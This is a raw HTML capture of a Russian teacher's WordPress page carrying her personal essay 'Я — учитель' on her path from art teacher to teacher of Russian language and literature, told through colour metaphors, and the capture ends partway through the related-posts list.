

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uchitel-filolog.ru/esse/
body_size: 24438
content:
<!DOCTYPE html>
<html lang="ru-RU">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Эссе «Я — учитель» | Сайт учителя русского языка и литературы</title>

<!-- All In One SEO Pack 3.7.1[188,262] -->
<meta name="description"  content="Рисунок словом. Я - учитель…. Как ответственно звучит это слово! Если бы мне пришлось писать школьное сочинение, я опиралась бы на высказывания известных людей." />

<meta name="keywords"  content="школа,учитель,высказывание,рисунок,слово" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://uchitel-filolog.ru/#person","url":"https://uchitel-filolog.ru/","name":"Filolog","sameAs":[],"image":{"@type":"ImageObject","@id":"https://uchitel-filolog.ru/#personlogo","url":"https://secure.gravatar.com/avatar/7d3ad4a4863e5ed814b5ff5132e64854?s=96&d=mm&r=g","width":96,"height":96,"caption":"Filolog"},"logo":{"@id":"https://uchitel-filolog.ru/#personlogo"}},{"@type":"WebSite","@id":"https://uchitel-filolog.ru/#website","url":"https://uchitel-filolog.ru/","name":"Сайт учителя русского языка и литературы","publisher":{"@id":"https://uchitel-filolog.ru/#person"}},{"@type":"WebPage","@id":"https://uchitel-filolog.ru/esse/#webpage","url":"https://uchitel-filolog.ru/esse/","inLanguage":"ru-RU","name":"Эссе «Я — учитель»","isPartOf":{"@id":"https://uchitel-filolog.ru/#website"},"breadcrumb":{"@id":"https://uchitel-filolog.ru/esse/#breadcrumblist"},"description":"Рисунок словом. Я - учитель…. Как ответственно звучит это слово! Если бы мне пришлось писать школьное сочинение, я опиралась бы на высказывания известных людей.","image":{"@type":"ImageObject","@id":"https://uchitel-filolog.ru/esse/#primaryimage","url":"https://uchitel-filolog.ru/wp-content/uploads/2019/12/18986ec0989915080a8ab3ae923d2905.jpeg","width":620,"height":445},"primaryImageOfPage":{"@id":"https://uchitel-filolog.ru/esse/#primaryimage"},"datePublished":"2020-02-16T06:31:41+03:00","dateModified":"2020-02-16T07:43:01+03:00"},{"@type":"Article","@id":"https://uchitel-filolog.ru/esse/#article","isPartOf":{"@id":"https://uchitel-filolog.ru/esse/#webpage"},"author":{"@id":"https://uchitel-filolog.ru/author/uchitelfilolog/#author"},"headline":"Эссе «Я — учитель»","datePublished":"2020-02-16T06:31:41+03:00","dateModified":"2020-02-16T07:43:01+03:00","commentCount":0,"mainEntityOfPage":{"@id":"https://uchitel-filolog.ru/esse/#webpage"},"publisher":{"@id":"https://uchitel-filolog.ru/#person"},"articleSection":"Методическое портфолио, Моё портфолио","image":{"@type":"ImageObject","@id":"https://uchitel-filolog.ru/esse/#primaryimage","url":"https://uchitel-filolog.ru/wp-content/uploads/2019/12/18986ec0989915080a8ab3ae923d2905.jpeg","width":620,"height":445}},{"@type":"Person","@id":"https://uchitel-filolog.ru/author/uchitelfilolog/#author","name":"Тютюнова Светлана","sameAs":[],"image":{"@type":"ImageObject","@id":"https://uchitel-filolog.ru/#personlogo","url":"https://secure.gravatar.com/avatar/55d45075722a07798363a1efa1655444?s=96&d=mm&r=g","width":96,"height":96,"caption":"Тютюнова Светлана"}},{"@type":"BreadcrumbList","@id":"https://uchitel-filolog.ru/esse/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://uchitel-filolog.ru/","url":"https://uchitel-filolog.ru/","name":"Сайт учителя русского языка и литературы"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://uchitel-filolog.ru/esse/","url":"https://uchitel-filolog.ru/esse/","name":"Эссе «Я — учитель»"}}]}]}</script>
<link rel="canonical" href="https://uchitel-filolog.ru/esse/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Сайт учителя русского языка и литературы &raquo; Лента" href="https://uchitel-filolog.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сайт учителя русского языка и литературы &raquo; Лента комментариев" href="https://uchitel-filolog.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сайт учителя русского языка и литературы &raquo; Лента комментариев к &laquo;Эссе «Я — учитель»&raquo;" href="https://uchitel-filolog.ru/esse/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/uchitel-filolog.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='donovan-custom-fonts-css'  href='https://uchitel-filolog.ru/wp-content/themes/donovan/assets/css/custom-fonts.css?ver=20180413' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://uchitel-filolog.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='social-icons-general-css'  href='//uchitel-filolog.ru/wp-content/plugins/social-icons/assets/css/social-icons.css?ver=1.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://uchitel-filolog.ru/wp-includes/css/dashicons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='to-top-css'  href='https://uchitel-filolog.ru/wp-content/plugins/to-top/public/css/to-top-public.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='donovan-stylesheet-css'  href='https://uchitel-filolog.ru/wp-content/themes/donovan/style.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='https://uchitel-filolog.ru/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://uchitel-filolog.ru/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type='text/javascript'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js'></script>
<script type='text/javascript' src='https://uchitel-filolog.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://uchitel-filolog.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' async src='https://uchitel-filolog.ru/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var to_top_options = {"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#ea802e","icon_size":"37","border_radius":"2","image":"https:\/\/uchitel-filolog.ru\/wp-content\/plugins\/to-top\/admin\/images\/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://uchitel-filolog.ru/wp-content/plugins/to-top/public/js/to-top-public.js?ver=2.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var donovan_menu_title = "<svg class=\"icon icon-menu\" aria-hidden=\"true\" role=\"img\"> <use xlink:href=\"https:\/\/uchitel-filolog.ru\/wp-content\/themes\/donovan\/assets\/icons\/genericons-neue.svg#menu\"><\/use> <\/svg>\u041c\u0435\u043d\u044e";
/* ]]> */
</script>
<script type='text/javascript' src='https://uchitel-filolog.ru/wp-content/themes/donovan/assets/js/navigation.js?ver=20171005'></script>
<script type='text/javascript' src='https://uchitel-filolog.ru/wp-content/themes/donovan/assets/js/svgxuse.min.js?ver=1.2.4'></script>
<link rel='https://api.w.org/' href='https://uchitel-filolog.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uchitel-filolog.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://uchitel-filolog.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Интегрированный комбинированный урок по русскому языку &#171;Две звезды&#187;' href='https://uchitel-filolog.ru/integrirovanny-kombinirovanny-urok-po-russkomu-yazyku-dve-zvezde/' />
<link rel='next' title='Представление на учителя русского языка и литературы МБОУ «СОШ с.Ушаковка»  Тютюнову Светлану Александровну' href='https://uchitel-filolog.ru/predstavlenie-na-uchitelya-russkogo-yazyka-i-literatury-mbou-sosh-s-ushakovka-tyutyunovu-svetlanu-aleksandrovnu/' />
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='https://uchitel-filolog.ru/?p=1789' />
<link rel="alternate" type="application/json+oembed" href="https://uchitel-filolog.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuchitel-filolog.ru%2Fesse%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://uchitel-filolog.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuchitel-filolog.ru%2Fesse%2F&#038;format=xml" />
<!-- Yandex.RTB R-A-518743-1 -->
<div id="yandex_rtb_R-A-518743-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-518743-1",
                renderTo: "yandex_rtb_R-A-518743-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;"><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "https://uchitel-filolog.ru/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '1789';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%D0%AD%D1%81%D1%81%D0%B5+%C2%AB%D0%AF+%E2%80%94+%D1%83%D1%87%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%C2%BB';
	window._wp_rp_post_tags = [];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="https://uchitel-filolog.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical.css?version=3.6.4" />
<link rel="pingback" href="https://uchitel-filolog.ru/xmlrpc.php">
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ededed; }
</style>
	<!-- To Top Custom CSS --><style type='text/css'>#to_top_scrollup {font-size: 37px; width: 37px; height: 37px;background-color: #ea802e;-webkit-border-radius: 2%; -moz-border-radius: 2%; border-radius: 2%;}</style><script>var ajaxUrlFlatPM = "https://uchitel-filolog.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script></head>

<body class="post-template-default single single-post postid-1789 single-format-standard custom-background wp-embed-responsive sidebar-left blog-list-layout">

	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>

		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

										
			<p class="site-title"><a href="https://uchitel-filolog.ru/" rel="home">Сайт учителя русского языка и литературы</a></p>

							
			<p class="site-description">Тютюнова Светлана Александровна</p>

			
				</div><!-- .site-branding -->

				
			</div><!-- .header-main -->

			
<div id="main-navigation-wrap" class="primary-navigation-wrap">

	<div id="main-navigation-container" class="primary-navigation-container container">

		
		<nav id="main-navigation" class="primary-navigation navigation clearfix" role="navigation">
			<ul id="menu-up" class="main-navigation-menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="http://uchitel-filolog.ru/">Главная</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://uchitel-filolog.ru/sample-page/">Карта сайта</a></li>
</ul>		</nav><!-- #main-navigation -->

	</div>

</div>

			
			<div id="headimg" class="header-image">

				<a href="https://uchitel-filolog.ru/">
					<img src="https://uchitel-filolog.ru/wp-content/uploads/2019/10/cropped-d34a29ae48b7fa9038133db5597496bf.jpg" srcset="https://uchitel-filolog.ru/wp-content/uploads/2019/10/cropped-d34a29ae48b7fa9038133db5597496bf.jpg 1280w, https://uchitel-filolog.ru/wp-content/uploads/2019/10/cropped-d34a29ae48b7fa9038133db5597496bf-300x57.jpg 300w, https://uchitel-filolog.ru/wp-content/uploads/2019/10/cropped-d34a29ae48b7fa9038133db5597496bf-768x146.jpg 768w, https://uchitel-filolog.ru/wp-content/uploads/2019/10/cropped-d34a29ae48b7fa9038133db5597496bf-1024x195.jpg 1024w" width="1280" height="244" alt="Сайт учителя русского языка и литературы">
				</a>

			</div>

			
			
		</header><!-- #masthead -->

		<div id="content" class="site-content container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-1789" class="post-1789 post type-post status-publish format-standard has-post-thumbnail hentry category-metodicheskoe-portfolio category-portfolio">

	
			<div class="post-image">
				<img width="620" height="445" src="https://uchitel-filolog.ru/wp-content/uploads/2019/12/18986ec0989915080a8ab3ae923d2905.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://uchitel-filolog.ru/wp-content/uploads/2019/12/18986ec0989915080a8ab3ae923d2905.jpeg 620w, https://uchitel-filolog.ru/wp-content/uploads/2019/12/18986ec0989915080a8ab3ae923d2905-300x215.jpeg 300w" sizes="(max-width: 620px) 100vw, 620px" />			</div>

			
	<div class="post-content">

		<header class="entry-header">

			<h1 class="entry-title">Эссе «Я — учитель»</h1>
			<div class="entry-meta post-details"><span class="posted-on meta-date">Опубликовано <a href="https://uchitel-filolog.ru/esse/" rel="bookmark"><time class="entry-date published" datetime="2020-02-16T09:31:41+03:00">16.02.2020</time><time class="updated" datetime="2020-02-16T10:43:01+03:00">16.02.2020</time></a></span><span class="posted-by meta-author"> автором <span class="author vcard"><a class="url fn n" href="https://uchitel-filolog.ru/author/uchitelfilolog/" title="Посмотреть все записи автора Тютюнова Светлана" rel="author">Тютюнова Светлана</a></span></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content clearfix">

			<div class="flat_pm_start"></div>

<p><strong>Рисунок словом.&nbsp;</strong>Я — учитель…. Как ответственно звучит это слово! Если бы мне пришлось писать школьное сочинение, я опиралась бы на высказывания известных людей об учителе, ведь так заманчиво опираться на возвышенные фразы, общие «формулы», слова «великих». Любое эссе на «педагогическую» тему может увести в ненужную патетику. Не спрятаться бы только за «формулами» великих людей…</p>



<p>У каждого человека есть своя «рамка условностей» с
установленными правилами, со сложившимися традициями, с запретами … Что будет в
рамке: яркая солнечная или серая скучная картина? Все зависит от нас, наших
мироощущений, смелости выбрать свой путь, желания сломать стереотипы…</p>



<p>Всю мою сознательную жизнь я была художником, преображая мир
красками, словом, делом. Сегодня я не хочу отходить от привычного дела и
выступить в роли художника, добавив в зимние краски белого немного цвета.
Проведу несколько мазков, попробую создать образ. Какие цвета преобладают в
моей картине? С первого взгляда и не скажешь. Давайте попробуем рассмотреть…</p>



<p><strong>Желтый.&nbsp;</strong>Осень. Знаковая пора года для
меня. Именно она добавила оттенок в принятую формулу «Начни с белого листа»…</p>



<p>Небольшое село в Астраханской области. Беззаботное детство.
Казалось бы, совсем небольшой отрезок времени, но это целый мир со своими
законами: мир поиска, вопросов-ответов и новых вопросов, открытий, очарования
тем, что окружает, воспитываясь на словах великого вождя: «Учиться, учиться и
учиться как завещал великий Ленин».</p>



<p><strong>Оранжевый.&nbsp;</strong>И вновь осень. Новый мазок на
палитре. Продолжая родословную, я поступила в Индустриально-педагогический
колледж, став учителем изобразительного искусства. Через много лет поступила в
Астраханский государственный университет на филологический факультет. (Сразу
ловлю удивленный взгляд!) Почему рисовала красками, затем решила рисовать
словом? Да потому, что привыкла постоянно бороться с трудностями, с «ветряными
мельницами». Всегда любила Слово. А так как в Ушаковке не хватало специалистов,
кто мог бы привить любовь к языку, я решила испробовать сложный путь словесного
мастерства.</p>



<p><strong>Зеленый.&nbsp;</strong>Новый цвет в моей жизни. После
окончания вуза я стала учителем русского языка и литературы и по-прежнему
работала в родной школе. ( Вновь ловлю удивление и возмущение: а как же
изобразительное искусство?!) Не знаю, но мои ученики лишь выигрывали от этого,
постоянно доказывая своими высокими результатами в учебе, конкурсах,
олимпиадах, покоряя пьедесталы района, области.</p>



<p><strong>Красный.&nbsp;</strong>Сколько ярких красок! Не
многовато ли?!..Что поделаешь, ведь жизнь не стоит на месте, необходимо
постоянно быть в поиске и неустанно чему-то учиться. «Универсальную» формулу,
которую часто используют в «сочинениях на заданную тему», вывел К.Д.Ушинским:
«Учитель живет до тех пор, пока он учится. Как только он перестает учиться, в
нем умирает учитель». Ни убавить, ни прибавить здесь ничего. Мое педагогическое
кредо: «Учить учиться и учиться учить». Вроде похожие слова… Только СЯ делает
эти глаголы разными по значению. Что первично? Нужно сначала учиться, а потом
только учить других. Так диктует практика. Но лично для меня процесс учения
развивается по-иному. Этот замысловатый постфикс «ся» есть не что иное, как
трансформированное возвратное местоимение «себя» – «учиться» – это значит
«учить себя». Вот такой интересный лингвистический поворот! Уча других, я
стараюсь всегда быть внутри процесса учения. Вместе с учениками, родителями я
учусь САМА: учусь ответственности, проницательности, справедливости, доброте.
Учусь быть профессионалом. &nbsp;Исходя из этой цели, формируется
педагогический стиль учителя-мастера, среди составляющих которого-знания и
применение образовательных технологий, которые базируются на «трех П»:&nbsp;<em>профессиональная</em>&nbsp;компетентность,
неутомимый труд над развитием&nbsp;<em>педагогических</em>&nbsp;способностей
и&nbsp;<em>педагогическо</em>й
техники( как внешней, так и внутренней).</p>



<p>Секрет педагогического успеха можно репрезентовать
филологической формулой<strong>:
(У+С+П+Е)*Х</strong>, где</p>



<p><strong>У —&nbsp;</strong>уникальность, индивидуальный
стиль обучения и воспитания, отношений в большой семье
«учителя-ученики-родители»,</p>



<p><strong>С&nbsp;</strong>— саморазвитие, самосовершенство,</p>



<p><strong>П —</strong>&nbsp;принципы «Semper tiro»-«Всегда
ученик», «Homines, dum docent, discunt»- «Обучая, учимся»,</p>



<p><strong>Е —&nbsp;</strong>естественность</p>



<p><strong>Х —</strong>&nbsp;харизма.</p>



<p>Вы скажите, не пора ли добавить немного&nbsp;<strong>коричневого</strong>? Да вот
как-то не выходит!.. Ученики не дают. Готовые к самовыражению, заинтересованные
в развитии, они побудили меня активнее осваивать новые технологии, новаторские
подходы, интересные методы и приёмы. Мне очень важно было включить их в
поисковую, научную, проектную деятельность. Стараюсь, чтобы каждый мог проявить
индивидуальность, фантазию, способности и, что очень важно, поверить в свои
силы. И я счастлива, что мои ученики «растут», поднимаясь на пьедесталы
районных, Всероссийских конкурсов и олимпиад.</p>



<p>Радуюсь, когда мои уроки открывают им мир, помогают осознать
себя в этом мире. Я говорю с ними обо всем: о мгновениях счастья и вечности, о
добре и милосердии, о красоте и силе, о любви и верности… Мы учимся различать
соблазны и жизненные ценности. И в этом диалоге я не только учитель, я —
старший товарищ, мудрый, справедливый, участливый. А помогает мне литература,
потому что она и есть «человековидение, человековедение и
человекостроительство».</p>



<p>Мы растим новое поколение России. От сегодняшних учеников
зависит судьба нашего Отечества. И на мне лежит большая ответственность. Возможно,
именно мои слова станут для них главными и в становлении характера, и в выборе
нравственных ценностей, и в поиске жизненного пути.</p>



<p>И потому не перестаю учиться. У старших педагогов-мастеров
набираюсь опыта и мудрости. Полезно и общение с молодыми коллегами. Мне
нравится их современность, энергичность, ценю то новое, что они несут в школу.</p>



<p>Какова же вышла картина — судите сами. Я не художник, а только учусь. И учусь всю жизнь. Уверена, что мы с моими учениками создадим еще шедевр. Думаю, что мой код мира открытий пригодится ученикам, мечтающим попасть в удивительную страну, где есть место талантам, свободе выбора, ярким краскам и неограниченным возможностям.</p>



<div class="wp-block-file aligncenter"><a href="https://uchitel-filolog.ru/wp-content/uploads/2019/11/ЭССЕ-Я-учитель-2.docx" target="_blank" rel="noreferrer noopener"><strong>ЭССЕ &#171;Я-учитель</strong>&#171;</a><a href="https://uchitel-filolog.ru/wp-content/uploads/2019/11/ЭССЕ-Я-учитель-2.docx" class="wp-block-file__button" download>Скачать</a></div>

<div class="flat_pm_end"></div>
<div class="wp_rp_wrap  wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Похожие статьи:</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-1630" data-post-type="none" ><a href="https://uchitel-filolog.ru/zadanie-1-ege-po-russkomu-yazyku/" class="wp_rp_thumbnail"><img src="https://uchitel-filolog.ru/wp-content/uploads/2020/03/егэээ-150x150.jpg" alt="Задание 1 ЕГЭ. Главная информация в тексте." width="150" height="150" /></a><a href="https://uchitel-filolog.ru/zadanie-1-ege-po-russkomu-yazyku/" class="wp_rp_title">Задание 1 ЕГЭ. Главная информация в тексте.</a></li><li data-position="1" data-poid="in-565" data-post-type="none" ><a href="https://uchitel-filolog.ru/sochinenie-esse-chto-takoe-korrupciya-i-kak-s-nej-borotsya/" class="wp_rp_thumbnail"><img src="https://uchitel-filolog.ru/wp-content/uploads/2020/01/1b5548-stop-korrupcia-150x150.jpg" alt="Сочинение &#8212; эссе «Что такое коррупция и как с ней бороться»" width="150" height="150" /></a><a href="https://uchitel-filolog.ru/sochinenie-esse-chto-takoe-korrupciya-i-kak-s-nej-borotsya/" class="wp_rp_title">Сочинение &#8212; эссе «Что такое коррупция и как с ней бороться»</a></li><li data-position="2" data-poid="in-980" data-post-type="none" ><a href="https://uchitel-filolog.ru/klassifikaciya-oshibok-uslovnye-oboznacheniya/" class="wp_rp_thumbnail"><img src="https://uchitel-filolog.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/thumbs/2.jpg" alt="Классификация ошибок (условные обозначения)" width="150" height="150" /></a><a href="https://uchitel-filolog.ru/klassifikaciya-oshibok-uslovnye-oboznacheniya/" class="wp_rp_title">Классификация ошибок (условные обозначения)</a></li><li data-position="3" data-poid="in-1466" data-post-type="none" ><a href="https://uchitel-filolog.ru/temy-proektov-i-issledovatelskix-rabot-po-literature-s-5-9-klassy/" class="wp_rp_thumbnail"><img src="https://uchitel-filolog.ru/wp-content/uploads/2020/01/да-150x150.jpg" alt="Темы проектов по литературе" width="150" height="150" /></a><a href="https://uchitel-filolog.ru/temy-proektov-i-issledovatelskix-rabot-po-literature-s-5-9-klassy/" class="wp_rp_title">Темы проектов по литературе</a></li><li data-position="4" data-poid="in-2958" data-post-type="none" ><a href="https://uchitel-filolog.ru/esse-rodnoj-yazyk-sokrovishhe-planety-zemlya/" class="wp_rp_thumbnail"><img src="https://uchitel-filolog.ru/wp-content/uploads/2021/03/rodnoj_yazik-min-150x150.jpg" alt="Эссе «Родной язык – сокровище планеты Земля»" width="150" height="150" /></a><a href="https://uchitel-filolog.ru/esse-rodnoj-yazyk-sokrovishhe-planety-zemlya/" class="wp_rp_title">Эссе «Родной язык – сокровище планеты Земля»</a></li><li data-position="5" data-poid="in-2470" data-post-type="none" ><a href="https://uchitel-filolog.ru/zadanie-14-ege-slitnoe-defisnoe-razdelnoe-napisanie-slov/" class="wp_rp_thumbnail"><img src="https://uchitel-filolog.ru/wp-content/uploads/2020/04/5372ab5a3dc988974866ea90cf588dce-1900x1266_c1-min-1-150x150.jpg" alt="Задание 14 ЕГЭ. Слитное, дефисное, раздельное написание слов." width="150" height="150" /></a><a href="https://uchitel-filolog.ru/zadanie-14-ege-slitnoe-defisnoe-razdelnoe-napisanie-slov/" class="wp_rp_title">Задание 14 ЕГЭ. Слитное, дефисное, раздельное написание 